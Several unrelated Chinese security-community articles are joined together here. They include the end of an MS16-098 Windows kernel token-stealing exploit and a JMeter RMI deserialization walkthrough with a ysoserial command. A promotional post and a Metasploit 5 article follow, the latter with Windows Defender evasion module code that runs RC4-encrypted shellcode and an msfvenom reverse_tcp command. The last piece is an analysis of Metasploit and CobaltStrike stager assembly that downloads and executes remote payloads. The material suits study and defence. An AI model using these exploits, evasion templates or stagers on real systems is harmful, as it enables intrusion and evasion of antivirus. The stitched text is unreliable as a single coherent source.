SetAddress((BYTE *)&CurProccessAddr);
WriteToAddress((BYTE *)&SystemToken);
// Done and done. We're System :)
system("cmd.exe");
#### 4\. 参考
* <https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/>
* <https://github.com/sensepost/ms16-098>
* <https://www.coresecurity.com/blog/ms16-039-windows-10-64-bits-integer-overflow-exploitation-by-using-gdi-objects>
* <https://www.coresecurity.com/blog/abusing-gdi-for-ring0-exploit-primitives>
* <https://www.coresecurity.com/system/files/publications/2016/10/Abusing-GDI-Reloaded-ekoparty-2016_0.pdf>
* <https://www.slideshare.net/PeterHlavaty/windows-kernel-exploitation-this-time-font-hunt-you-down-in-4-bytes>
* * * | 社区文章 |
### 漏洞描述
Severity: Important
Vendor: The Apache Software Foundation
Versions Affected: JMeter 2.X, 3.X
Description [0]:
When using Distributed Test only (RMI based), jmeter uses an unsecured RMI
connection.
This could allow an attacker to get Access to JMeterEngine and send
unauthorized code.
This only affect tests running in Distributed mode.
Mitigation:
* Users must use last version of Java 8 or Java 9
* Users must upgrade to last JMeter 4.0 version and use the default /
enabled authenticated SSL RMI connection.
Besides, we remind users that in distributed mode, JMeter makes an
Architectural assumption
that it is operating on a 'safe' network. i.e. everyone with access to the
network is considered trusted.
This typically means a dedicated VPN or similar is being used.
Example:
* Start JMeter server using either jmeter-server or jmeter -s
* If JMeter listens on unsecure rmi connection (ie you can connect to it
using a JMeter client), you are vulnerable
### Apache JMeter 简介
Apache
JMeter是Apache组织开发的基于Java的压力测试工具。用于对软件做压力测试,它最初被设计用于Web应用测试,但后来扩展到其他测试领域。
它可以用于测试静态和动态资源,例如静态文件、Java 小服务程序、CGI 脚本、Java 对象、数据库、FTP 服务器, 等等。JMeter
可以用于对服务器、网络或对象模拟巨大的负载,来自不同压力类别下测试它们的强度和分析整体性能
### 流程图
### 分析流程
下好源码后,习惯性的翻了下,发现里面相对有点复杂,而此时我又对 rmi 完全不熟悉,搞到无从下手
只能照着许多 JMeter rmi 复现的文章里,先将 jmeter-server 跑起来再说
在源码包 bin 目录下 jmeter-server 或 jmeter-server.bat
如上图所示,jmeter-server 已经跑起来了
但是此时还是懵逼中,其他文章里除了开启服务、打payload,就没说明其他啥了
无意中在 bin 目录下发现了 jmeter-server.log 文件,感觉里面可以查到一些信息
emmmm,先找找 RemoteJMeterEngineImpl
在其 init 函数中发现开启了 rmi
这里的 CREATE_SERVER 默认为 ture 的,如果不指定 rmiPort 默认值也是 1099
稍微了解过 rmi 反序列化利用的老哥应该都知道当 rmi 创建成功后,就可以搞事了吧....
反向跟踪 init 函数的调用处
此处的 DEFAULT_RMI_PORT 值为 1099
继续反向跟踪 startServer 的调用处
在 Jmeter 里 start 函数发现了调用
可是在继续反向跟踪 start 函数的时候,却没有发现有被调用的地方 -_-
猜测可能是动态代理或者是反射请求?
搜了下路径关键字
在 NewDrever 的 main 函数中
至此整个流程已经摸清楚了
### 测试
(用 3.3 版本的 JMeter 测试并未成功,查看了它的 colletions 版本是 3.2.2 的...)
用 ysoserial 打一梭子(ysoserial随便下的一个版本)
`java -cp ysoserial-master-v0.0.5-gb617b7b-16.jar
ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections5
"calc.exe"`
参考资料
<https://xz.aliyun.com/t/2082>
<http://bobao.360.cn/snapshot/index?id=287299> | 社区文章 |
# 带一本书回家过年|安全客季刊精华合辑
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 带一本书回家过年
临近春节,在异乡打拼的你是不是已经在回家路上了呢?
到家了的朋友们,是不是准备好了过年七天乐,走亲访友吃大餐看春晚呢?
这一年的春节,你要不要过得不一样呀!
带一本书回家过年,看看安全客季刊精华合辑,长见识,学本领,艺多不压身,新年旺旺旺!
## 安全客季刊精华合辑
### 1、安全客2017年季刊—第1期
内容介绍:[安全客2017季刊—第1期|黑帽还是白帽](https://www.anquanke.com/post/id/85946)
下载链接:<http://bobao.360.cn/download/book/security-geek-2017-q1.pdf>
### 2、安全客2017年季刊—第2期
内容介绍:[安全客2017季刊-第2期|勒索软件下的隔离网安全](https://www.anquanke.com/post/id/86435)
下载链接:<http://bobao.360.cn/download/book/security-geek-2017-q2.pdf>
### 3、安全客2017年季刊—第3期
内容介绍:[安全客2017季刊-第3期|常用软件的后门风险控制](https://www.anquanke.com/post/id/87121)
下载链接:<http://bobao.360.cn/download/book/security-geek-2017-q3.pdf>
### 4、安全客2017年季刊—第4期
内容介绍:[安全客2017季刊-第4期|人是安全的尺度](https://www.anquanke.com/post/id/93020)
下载链接:<https://static.anquanke.com/download/b/security-geek-2017-q4.pdf>
### 5、安全客2016年刊
内容介绍:[安全客2016年刊|汇聚全年安全圈优秀技术文章](https://www.anquanke.com/post/id/85400)
安全客2016年刊上册<http://bobao.360.cn/download/book/security-geek-2016-A.pdf>
安全客2016年刊下册<http://bobao.360.cn/download/book/security-geek-2016-B.pdf>
## 双倍稿费活动
安全客双倍稿费活动火热进行中,光看季刊不过瘾,敲敲键盘码码字,来安全客投个稿哇!
活动时间:2月14日-2月23日
活动链接:[新年旺旺,双倍稿费活动开启!](https://www.anquanke.com/post/id/98410)
## 安全客全体成员祝大家新年快乐
我怕三十晚上的祝福太多,你会看不到我的问候
我怕初一的鞭炮太吵,你会听不到我的祝福,
我怕初二的菜肴太香,你会看不到我的微信,
所以选择现在给大家送来新年祝福
祝大家新年快乐,狗年大吉!
——安全客全体成员 | 社区文章 |
> 不久前知名的渗透测试框架`metasploit
> frameword`进行了一次大得版本更新,从`msf4.7`更新到了`msf5`。其中自然少不了一些新特性,笔者在使用新增的功能时,发现这些功能都十分实用,并且非常值得学习。这里我给大家简单介绍一下重要的更新内容,并且使用其做做小实验。
官方release note: <https://blog.rapid7.com/2019/01/10/metasploit-framework-5-0-released/>
### 如何更新
笔者只在Ubuntu、MAC、kali中尝试更新。
#### GIT
官方仓库master已经更新到了[msf5](https://github.com/rapid7/metasploit-framework)。
直接使用该仓库重新安装一次即可,可是太麻烦啦!
#### Ubuntu 18
直接使用`msfupdate`命令即可。
#### MAC
同上
#### kali
在`/etc/apt/sources.list`中添加`kali-experimental`版本源,例如阿里云源:
deb http://mirrors.aliyun.com/kali kali-experimental main non-free contrib
deb-src http://mirrors.aliyun.com/kali kali-experimental main non-free contrib
其实就是把`rolling`版本换成了`experimental`,保险起见,你也可以只添加,不覆盖原内容。
这里我尝试过两种方法,在windows子系统的kali中:
`sudo apt update; apt install metasploit-framework`即可
而虚拟机Kali 2018.4中:
`apt remove metasploit-framework;apt install metasploit/kali-experimental`
猜测是因为windows子系统的kali的msf并不是缺省的导致的命令差异。
### 简单介绍部分更新内容
#### 数据库和自动化的APIs
意思就是在Postgresql数据库为后端的基础上添加了RESTful API服务,使得msf以及外部工具之间可以进行交互。API文档:
<https://github.com/rapid7/metasploit-framework/wiki/Metasploit-Web-Service> .
#### 免杀模块以及库
这点是我认为这次更新最实(易)用的一个地方,这里官方介绍的比较模糊,并且只给出了两个已经写好的库。具体的内容都在一份[paper](https://www.rapid7.com/globalassets/_pdfs/whitepaperguide/rapid7-whitepaper-metasploit-framework-encapsulating-av-techniques.pdf)中。所以在这里我来具体介绍一下。
##### 免杀模块
来看看数日内,这两个可怜的"样本"被杀成什么样了。
* evasion/windows/windows_defender_exe
* 火绒:
* Windows defender
* virustotal
[GGbdIwIyp.exe 分析](https://www.virustotal.com/zh-cn/file/949fa29216ff6def7ce55964314e327db90e17ef81310068e67c1441cc5652a5/analysis/1547655809/)
检出率: 34 / 69
* evasion/windows/windows_defender_js_hta
* 火绒
* Windows defender
* virustotal
[WMPqRX.hta 分析](https://www.virustotal.com/zh-cn/file/9adc88e4645393e434ed1d6f94d8655d7eb8ba51877ad5e757528bb6b82caeb0/analysis/1547656125/)
可以看到exe文件被查杀的比例虽然偏高,但是依旧过了Windows defender的静态扫描,而HTA则没有这么好运,被Windows
defender无情的识别出来了,但是检出率十分可观,可以看到可以绕过大多数知名AV。(PS:我把火绒单独放出来是因为virustotal没有它,并且笔者主机是使用火绒的,但是十分可惜结果不太好看.)
当然,此次是 msf 第一次放出免杀相关的功能,肯定不仅仅如此,下面的才是最关键的几个点:
##### 提供模板编译函数
* Metasploit::Framework::Compiler::Windows.compile_c(code)
* Metasploit::Framework::Compiler::Windows.compile_c_to_file(file_path,
code)
###### EXE Example
c_template = %Q|#include <Windows.h>
int main(void) {
LPCTSTR lpMessage = "Hello World";
LPCTSTR lpTitle = "Hi";
MessageBox(NULL, lpMessage, lpTitle, MB_OK);
return 0;
}|
require 'metasploit/framework/compiler/windows'
# This will save the binary in variable exe
exe = Metasploit::Framework::Compiler::Windows.compile_c(c_template)
# This will save the binary as a file
Metasploit::Framework::Compiler::Windows.compile_c_to_file('/tmp/test.exe', c_template)
###### DLL Example
c_template = %Q|#include <Windows.h>
BOOL APIENTRY DllMain __attribute__((export))(HMODULE hModule, DWORD dwReason, LPVOID lpReserved) {
switch (dwReason) {
case DLL_PROCESS_ATTACH:
MessageBox(NULL, "Hello World", "Hello", MB_OK);
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
// This will be a function in the export table
int Msg __attribute__((export))(void) {
MessageBox(NULL, "Hello World", "Hello", MB_OK);
return 0;
}
|
require 'metasploit/framework/compiler/windows'
dll = Metasploit::Framework::Compiler::Windows.compile_c(c_template, :dll)
###### Code Randomization
require 'msf/core'
require 'metasploit/framework/compiler/windows'
c_source_code = %Q|
#include <Windows.h>
int main() {
const char* content = "Hello World";
const char* title = "Hi";
MessageBox(0, content, title, MB_OK);
return 0;
}|
outfile = "/tmp/helloworld.exe"
weight = 70 # This value is used to determine how random the code gets.
Metasploit::Framework::Compiler::Windows.compile_random_c_to_file(outfile, c_source_code, weight: weight)
##### 加密方式
并且此次添加了四种加密方式,分别为AES256-CBC、RC4、XOR和Base64。
使用方法:
* msfvenom
`msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 --encrypt rc4
--encrypt-key thisisakey -f c`
此语句将会打印加密后的shellcode,需要自行实现客户端加载。
* 模板中
`Msf::Simple::Buffer.transform(payload.encoded, 'c', 'buf', format: 'rc4',
key: rc4_key)`
需要结合之前介绍过的编译函数使用。
例如:
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'metasploit/framework/compiler/windows'
class MetasploitModule < Msf::Evasion
def initialize(info={})
super(merge_info(info,
'Name' => 'Microsoft Windows Defender Evasive Executable',
'Description' => %q{
This module allows you to generate a Windows EXE that evades against Microsoft
Windows Defender. Multiple techniques such as shellcode encryption, source code obfuscation, Metasm, and anti-emulation are used to achieve this.
For best results, please try to use payloads that use a more secure channel such as HTTPS or RC4 in order to avoid the payload network traffc getting caught by antivirus better.
},
'Author' => [ 'sinn3r' ],
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Targets' => [ ['Microsoft Windows', {}] ]
))
end
def rc4_key
@rc4_key ||= Rex::Text.rand_text_alpha(32..64)
end
def get_payload
@c_payload ||= lambda {
opts = { format: 'rc4', key: rc4_key }
junk = Rex::Text.rand_text(10..1024)
p = payload.encoded + junk
return {
size: p.length,
c_format: Msf::Simple::Buffer.transform(p, 'c', 'buf', opts)
}
}.call
end
def c_template
@c_template ||= %Q|#include <Windows.h>
#include <rc4.h>
// The encrypted code allows us to get around static scanning
#{get_payload[:c_format]}
int main() {
int lpBufSize = sizeof(int) * #{get_payload[:size]};
LPVOID lpBuf = VirtualAlloc(NULL, lpBufSize, MEM_COMMIT,| Rapid7.com Encapsulating Antivirus (AV) Evasion Techniques - 20
0x00000040);
memset(lpBuf, '\\0', lpBufSize);
HANDLE proc = OpenProcess(0x1F0FFF, false, 4);
// Checking NULL allows us to get around Real-time protection
if (proc == NULL) {
RC4("#{rc4_key}", buf, (char*) lpBuf, #{get_payload[:size]});
void (*func)();
func = (void (*)()) lpBuf;
(void)(*func)();
}
return 0;
}|
end
def run
vprint_line c_template
# The randomized code allows us to generate a unique EXE
bin = Metasploit::Framework::Compiler::Windows.compile_
random_c(c_template)
print_status("Compiled executable size: #{bin.length}")
file_create(bin)
end
end
为了方便,笔者使用第一种方法来实现。
这里我使用base64的加密方式,然后自行编写解码执行shellcode的客户端程序。
然后msf开启监听,这里使用msf5添加的handler指令直接添加一个listener。
先查看我们写的客户端免杀效果如何。
* 火绒
* windows defender
抽风了,是之前的文件,我自己给删除了,结果显示还在。
* virustotal
检出率: 3 / 69
这三款我只关注某知名AV,这个报的病毒类型是典型专属它的误报,多的不说了直接上真实环境看看。
跑起来试试
#### 一些特色
* 搜索速度
msf5的漏洞搜索功能变得飞快了,没有了原来的`slow search`。
* background
所有的session类型都支持`background`指令了,我猜很多小伙伴都被直接弹回来的shell/cmd烦恼过。
这里我使用臭名昭著的`windows/shell/reverse_tcp`
这个类型的session会直接谈一个shell到你的msfconsole,并且无法挂在后台,非常烦人,容易手误关闭shell,比如原来的ms17-010模块默认就是这个坑爹的模块,漏洞本身不能短时间多次利用,常常耽误很多时间。
不过值得注意的是,当你进入这个session,也就是shell的时候,仍然无法退出到msfconsole,只能关闭session出来...
* 拓展模块支持更多语言
现在支持Go, Python, 以及 Ruby了。额外添加的两个语言都是非常棒,笔者都学习过的语言,可以预见到未来的模块遍地开花!
### 结语
关于本次更新,笔者也是关注的官方公告,以及周围小伙伴的口口相传,所以可能会有不少遗漏内容,文章也写的比较口语化,旨在分享知识,请大家多多包涵,最后祝愿所有朋友新的一年技术节节高升。 | 社区文章 |
#### Metasploit & CobaltStrike 的shellcode分析
##### Metasploit & CobaltStrike
##### Reverse Tcp
* 在generate_reverse_tcp中
combined_asm = %Q^
cld ; Clear the direction flag.
call start ; Call start, this pushes the address of 'api_call' onto the stack.
#{asm_block_api}
start:
pop ebp
#{asm_reverse_tcp(opts)}
#{asm_block_recv(opts)}
^
**call start** 将asm_block_api地址push入栈,在start处,pop ebp,将 **asm_block_api**
地址取出,其功能就是通过函数名hash值,找到正确的函数地址并调用,所以接下来的函数调用基本都是以 **call ebp** 形式出现。
接下来 **asm_reverse_tcp(opts)** 处理
reverse_tcp:
push '32' ; Push the bytes 'ws2_32',0,0 onto the stack.
push 'ws2_' ; ...
push esp ; Push a pointer to the "ws2_32" string on the stack.
push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
mov eax, ebp
call eax ; LoadLibraryA( "ws2_32" )
mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
sub esp, eax ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push eax ; push the wVersionRequested parameter
push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')}
call ebp ; WSAStartup( 0x0190, &WSAData );
这一部分完成了WSAStartup(wVersionRequested, &WSAData)**
set_address:
push #{retry_count} ; retry counter
create_socket:
push #{encoded_host} ; host in little-endian format
push #{encoded_port} ; family AF_INET and port number
mov esi, esp ; save pointer to sockaddr struct
push eax ; if we succeed, eax will be zero, push zero for the flags param.
push eax ; push null for reserved parameter
push eax ; we do not specify a WSAPROTOCOL_INFO structure
push eax ; we do not specify a protocol
inc eax ;
push eax ; push SOCK_STREAM
inc eax ;
push eax ; push AF_INET
push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSASocketA')}
call ebp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 );
xchg edi, eax ; save the socket for later, don't care about the value of eax after this
这里完成了建立Socket, **WSASocketA(AF_INET, SOCK_STREAM, 0, 0, 0, 0)**
而且建立的socket值存于edi,这在第二阶段也会用到。
# Check if a bind port was specified
if opts[:bind_port]
bind_port = opts[:bind_port]
encoded_bind_port = "0x%.8x" % [bind_port.to_i,2].pack("vn").unpack("N").first
asm << %Q^
xor eax, eax
push 11
pop ecx
push_0_loop:
push eax ; if we succeed, eax will be zero, push it enough times
; to cater for both IPv4 and IPv6
loop push_0_loop
; bind to 0.0.0.0/[::], pushed above
push #{encoded_bind_port} ; family AF_INET and port number
mov esi, esp ; save a pointer to sockaddr_in struct
push #{sockaddr_size} ; length of the sockaddr_in struct (we only set the first 8 bytes, the rest aren't used)
push esi ; pointer to the sockaddr_in struct
push edi ; socket
push #{Rex::Text.block_api_hash('ws2_32.dll', 'bind')}
call ebp ; bind( s, &sockaddr_in, 16 );
push #{encoded_host} ; host in little-endian format
push #{encoded_port} ; family AF_INET and port number
mov esi, esp
^
end
根据我们是否指定reverse到目标主机的哪个端口,来决定做不做 **bind(s, &sockaddr_in, 16)**操作
asm << %Q^
try_connect:
push 16 ; length of the sockaddr struct
push esi ; pointer to the sockaddr struct
push edi ; the socket
push #{Rex::Text.block_api_hash('ws2_32.dll', 'connect')}
call ebp ; connect( s, &sockaddr, 16 );
test eax,eax ; non-zero means a failure
jz connected
handle_connect_failure:
; decrement our attempt count and try again
dec dword [esi+8]
jnz try_connect
^
这一部分就是多次尝试 **connect(socket, socjeraddr, 16)** ;
剩下的就是退出、重连处理。
* 建立连接之后,就是recv了;实现细节
def asm_block_recv(opts={})
reliable = opts[:reliable]
asm = %Q^
recv:
; Receive the size of the incoming second stage...
push 0 ; flags
push 4 ; length = sizeof( DWORD );
push esi ; the 4 byte buffer on the stack to hold the second stage length
push edi ; the saved socket
push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call ebp ; recv( s, &dwLength, 4, 0 );
^
首先 **recv(s, &dwLength, 4, 0)**,是second stage的size,如果正确取得size, 接下来就是获取second
stage,也就是dll文件(msf使用reflectdll技术)
asm << %Q^
; Alloc a RWX buffer for the second stage
mov esi, [esi] ; dereference the pointer to the second stage length
push 0x40 ; PAGE_EXECUTE_READWRITE
push 0x1000 ; MEM_COMMIT
push esi ; push the newly recieved second stage length.
push 0 ; NULL as we dont care where the allocation is.
push #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
call ebp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
; Receive the second stage and execute it...
xchg ebx, eax ; ebx = our new memory address for the new stage
push ebx ; push the address of the new stage so we can return into it
read_more:
push 0 ; flags
push esi ; length
push ebx ; the current address into our second stage's RWX buffer
push edi ; the saved socket
push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call ebp ; recv( s, buffer, length, 0 );
^
这里先根据size,分配空间 **VirtualAlloc(NULL, size, MEM_COMMIT,
PAGE_EXECUTE_READWRITE)** ,并将该地址push入栈,(方便recv结束直接ret执行)
之后,再继续读取socket的缓冲区。
asm << %Q^
read_successful:
add ebx, eax ; buffer += bytes_received
sub esi, eax ; length -= bytes_received, will set flags
jnz read_more ; continue if we have more to read
ret ; return into the second stage
^
读完之后进入second stage,就是接受的DLL,meterpreter创建。
* 简单总结实现过程
WSAStartup()
WSASocketA(AF_INET, SOCKET_STREAM, 0, 0, 0, 0)
edi == > socket
"bind(s, &sockaddrin, 16)"
recv(s, &size, 4);
VirtuallAlloc(0, size, MEM_COMMIT, PAGE_EXEC_READWRITE)
recv alldata
jmp buffer
其中buffer[0] = 0xBF, buffer[1] = socket
##### Reverse_HTTP
* 主要过程在 **generate_reverse_http**
def generate_reverse_http(opts={})
combined_asm = %Q^
cld ; Clear the direction flag.
call start ; Call start, this pushes the address of 'api_call' onto the stack.
#{asm_block_api}
start:
pop ebp
#{asm_reverse_http(opts)}
同样的结构,重点关注 **asm_reverse_http** 的实现
* **asm_reverse_http**
免去一些设置HTTP Proxy的工作,直接看重点
asm = %Q^
;-----------------------------------------------------------------------------;
; Compatible: Confirmed Windows 8.1, Windows 7, Windows 2008 Server, Windows XP SP1, Windows SP3, Windows 2000
; Known Bugs: Incompatible with Windows NT 4.0, buggy on Windows XP Embedded (SP1)
;-----------------------------------------------------------------------------;
; Input: EBP must be the address of 'api_call'.
; Clobbers: EAX, ESI, EDI, ESP will also be modified (-0x1A0)
load_wininet:
push 0x0074656e ; Push the bytes 'wininet',0 onto the stack.
push 0x696e6977 ; ...
push esp ; Push a pointer to the "wininet" string on the stack.
push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
call ebp ; LoadLibraryA( "wininet" )
xor ebx, ebx ; Set ebx to NULL to use in future arguments
先加载wininet.dll
接下来布置参数,根据设置的HTTP的参数,调用 **InternetOpenA**
asm << %Q^
internetopen:
push ebx ; DWORD dwFlags
^
if proxy_enabled
asm << %Q^
push esp ; LPCTSTR lpszProxyBypass ("" = empty string)
call get_proxy_server
db "#{proxy_info}", 0x00
get_proxy_server:
; LPCTSTR lpszProxyName (via call)
push 3 ; DWORD dwAccessType (INTERNET_OPEN_TYPE_PROXY = 3)
^
else
asm << %Q^
push ebx ; LPCTSTR lpszProxyBypass (NULL)
push ebx ; LPCTSTR lpszProxyName (NULL)
push ebx ; DWORD dwAccessType (PRECONFIG = 0)
^
end
if opts[:ua].nil?
asm << %Q^
push ebx ; LPCTSTR lpszAgent (NULL)
^
else
asm << %Q^
push ebx ; LPCTSTR lpszProxyBypass (NULL)
call get_useragent
db "#{opts[:ua]}", 0x00
; LPCTSTR lpszAgent (via call)
get_useragent:
^
end
asm << %Q^
push #{Rex::Text.block_api_hash('wininet.dll', 'InternetOpenA')}
call ebp
^
接下来
asm << %Q^
internetconnect:
push ebx ; DWORD_PTR dwContext (NULL)
push ebx ; dwFlags
push 3 ; DWORD dwService (INTERNET_SERVICE_HTTP)
push ebx ; password (NULL)
push ebx ; username (NULL)
push #{opts[:port]} ; PORT
call got_server_uri ; double call to get pointer for both server_uri and
server_uri: ; server_host; server_uri is saved in EDI for later
db "#{opts[:url]}", 0x00
got_server_host:
push eax ; HINTERNET hInternet (still in eax from InternetOpenA)
push #{Rex::Text.block_api_hash('wininet.dll', 'InternetConnectA')}
call ebp
mov esi, eax ; Store hConnection in esi
^
..........
got_server_uri:
pop edi //edi指向url
call got_server_host
server_host: //将server_host入栈
db "#{opts[:host]}", 0x00
^
这里有个在代码中插入字符串,并准确获得字符串指针的技巧,通过call + pop
最终执行了 **InternetConnectA(hInternet, server_host, port, NULL, NULL, 3, NULL,
NULL)**
接下来,根据代理配置设置代理
先设置username **InternetSetOptionA(hConnection, 43, username, length)**
if proxy_enabled && proxy_user
asm << %Q^
; DWORD dwBufferLength (length of username)
push #{proxy_user.length}
call set_proxy_username
proxy_username:
db "#{proxy_user}",0x00
set_proxy_username:
; LPVOID lpBuffer (username from previous call)
push 43 ; DWORD dwOption (INTERNET_OPTION_PROXY_USERNAME)
push esi ; hConnection
push #{Rex::Text.block_api_hash('wininet.dll', 'InternetSetOptionA')}
call ebp
^
end
在设置password, **InternetSetOptionA(hConnection, 44, password, length)**
if proxy_enabled && proxy_pass
asm << %Q^
; DWORD dwBufferLength (length of password)
push #{proxy_pass.length}
call set_proxy_password
proxy_password:
db "#{proxy_pass}",0x00
set_proxy_password:
; LPVOID lpBuffer (password from previous call)
push 44 ; DWORD dwOption (INTERNET_OPTION_PROXY_PASSWORD)
push esi ; hConnection
push #{Rex::Text.block_api_hash('wininet.dll', 'InternetSetOptionA')}
call ebp
^
end
完成HTTP的连接的配置,就可以实例化一个Request了
实际调用 **HttpOpenRequestA(hConnection, NULL, server_uri, NULL, NULL, NULL,
dwFlags, NULL)**
asm << %Q^
httpopenrequest:
push ebx ; dwContext (NULL)
push #{"0x%.8x" % http_open_flags} ; dwFlags
push ebx ; accept types
push ebx ; referrer
push ebx ; version
push edi ; server URI
push ebx ; method
push esi ; hConnection
push #{Rex::Text.block_api_hash('wininet.dll', 'HttpOpenRequestA')}
call ebp
xchg esi, eax ; save hHttpRequest in esi
^
实例化Requests之后,就可以Send请求
实际调用 **HttpSendRequestA(hHttpRequest, Headers, HeaderLength,lpOptional,
lpOptional_length)**
asm << %Q^
httpsendrequest:
push ebx ; lpOptional length (0)
push ebx ; lpOptional (NULL)
^
if custom_headers
asm << %Q^
push -1 ; dwHeadersLength (assume NULL terminated)
call get_req_headers ; lpszHeaders (pointer to the custom headers)
db #{custom_headers}
get_req_headers:
^
else
asm << %Q^
push ebx ; HeadersLength (0)
push ebx ; Headers (NULL)
^
end
asm << %Q^
push esi ; hHttpRequest
push #{Rex::Text.block_api_hash('wininet.dll', 'HttpSendRequestA')}
call ebp
test eax,eax
jnz allocate_memory
发送成功后直接跳转至alloc_memory,否则重试
实际也是使用 **VirtualAlloc(NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE)**
asm << %Q^
allocate_memory:
push 0x40 ; PAGE_EXECUTE_READWRITE
push 0x1000 ; MEM_COMMIT
push 0x00400000 ; Stage allocation (4Mb ought to do us)
push ebx ; NULL as we dont care where the allocation is
push #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
call ebp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
向分配的地址下载MSF传来的DLL
实际调用 **InternetReadFile(hRequest, buffer, 8192, &bytesRead)**
download_prep:
xchg eax, ebx ; place the allocated base address in ebx
push ebx ; store a copy of the stage base address on the stack
push ebx ; temporary storage for bytes read count
mov edi, esp ; &bytesRead
download_more:
push edi ; &bytesRead
push 8192 ; read length
push ebx ; buffer
push esi ; hRequest
push #{Rex::Text.block_api_hash('wininet.dll', 'InternetReadFile')}
call ebp
判断是否下载正确、完全、多次下载、成功后 **ret** 到分配的第二区
test eax,eax ; download failed? (optional?)
jz failure
mov eax, [edi]
add ebx, eax ; buffer += bytes_received
test eax,eax ; optional?
jnz download_more ; continue until it returns 0
pop eax ; clear the temporary storage
execute_stage:
ret ; dive into the stored stage address
* ##### 小结
//先Open
void InternetOpenA(
LPCSTR lpszAgent,
DWORD dwAccessType,
LPCSTR lpszProxy,
LPCSTR lpszProxyBypass,
DWORD dwFlags
);
//再Connect
void InternetConnectA(
HINTERNET hInternet,
LPCSTR lpszServerName,
INTERNET_PORT nServerPort,
LPCSTR lpszUserName,
LPCSTR lpszPassword,
DWORD dwService,
DWORD dwFlags,
DWORD_PTR dwContext
);
//再设置HTTP 的代理 username | pass [options]
BOOLAPI InternetSetOptionA(
HINTERNET hInternet,
DWORD dwOption,
LPVOID lpBuffer,
DWORD dwBufferLength
);
//正常Connect后,就可以请求连接, 获得一个Request句柄
void HttpOpenRequestA(
HINTERNET hConnect,
LPCSTR lpszVerb,
LPCSTR lpszObjectName,
LPCSTR lpszVersion,
LPCSTR lpszReferrer,
LPCSTR *lplpszAcceptTypes,
DWORD dwFlags,
DWORD_PTR dwContext
);
//发送请求
BOOLAPI HttpSendRequestA(
HINTERNET hRequest,
LPCSTR lpszHeaders,
DWORD dwHeadersLength,
LPVOID lpOptional,
DWORD dwOptionalLength
);
//请求成功后,(连接上MSF);分配一块缓冲区
LPVOID VirtualAlloc(
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect
);
//下载DLL
BOOLAPI InternetReadFile(
HINTERNET hFile,
LPVOID lpBuffer,
DWORD dwNumberOfBytesToRead,
LPDWORD lpdwNumberOfBytesRead
);
##### ReverseHttps
* 和HTTP一样的,只是在 **HttpOpenRequestA** 之后,设置一个SSL
实际执行 **InternetSetOptionA(hHttpRequest, 31, &dwFlags, 4)**
if opts[:ssl]
asm << %Q^
; InternetSetOption (hReq, INTERNET_OPTION_SECURITY_FLAGS, &dwFlags, sizeof (dwFlags) );
set_security_options:
push 0x#{secure_flags.to_s(16)} 0x3380
mov eax, esp
push 4 ; sizeof(dwFlags)
push eax ; &dwFlags
push 31 ; DWORD dwOption (INTERNET_OPTION_SECURITY_FLAGS)
push esi ; hHttpRequest
push #{Rex::Text.block_api_hash('wininet.dll', 'InternetSetOptionA')}
call ebp
^
end
#### CobaltStrike Shellcode分析
CobaltStrike闭源,它生成的shellcode没有源码可以参考,所以接下来就是逆向分析的过程。
##### ReverseHttp
* 整体的框架还是类似的
00120000 cld
00120001 call 0012008F
00120006 pushad
00120007 mov ebp,esp
00120009 xor edx,edx
关键函数还是在 **cld** 后的call里
* **start** 函数分析
0012008F pop ebp
00120090 push 74656Eh
00120095 push 696E6977h
0012009A push esp
0012009B push 726774Ch
001200A0 call ebp
不出意外,这里也是完成 **LoadLibraryA("wininet")**
001200A2 xor edi,edi
001200A4 push edi
001200A5 push edi
001200A6 push edi
001200A7 push edi
001200A8 push edi
001200A9 push 0A779563Ah
001200AE call ebp
001200B0 jmp 00120139
这里以edi为操作,入栈5个NULL,对比以下MSF,很显然完成了 **InternetOpenA(NULL, NULL, NULL, NULL,
NULL)**
001200B5 pop ebx
001200B6 xor ecx,ecx
001200B8 push ecx
001200B9 push ecx
001200BA push 3
001200BC push ecx
001200BD push ecx
001200BE push 1F90h # 8080 端口
001200C3 push ebx
001200C4 push eax
001200C5 push 0C69F8957h
001200CA call ebp
这里以ecx为NULL, 完成了 **InternetConnectA(hInternet, serverIp, atoi(serverPort),
NULL, NULL, 3, NULL, NULL)** 其中,上一API结束后的jmp -> jmp -> call操作完成了将ip
指针入栈的操作,最终pop给了ebx
001200CC jmp 0012013E
001200CE pop ebx
001200CF xor edx,edx
001200D1 push edx
001200D2 push 84400200h
001200D7 push edx
001200D8 push edx
001200D9 push edx
001200DA push ebx
001200DB push edx
001200DC push eax
001200DD push 3B2E55EBh
001200E2 call ebp
接着,这一部分,以同样的方法,将server_uri指针赋给ebx,最终完成了 **HttpOpenRequestA(hConnection, NULL,
server _uri_ , NULL, NULL, NULL, 0x84400200, NULL);**
这里的Server_uri(随机的)和 **http_open_flag** 和MSF生成的有些不同。
001200E4 mov esi,eax
001200E6 add ebx,50h
001200E9 xor edi,edi
001200EB push edi
001200EC push edi
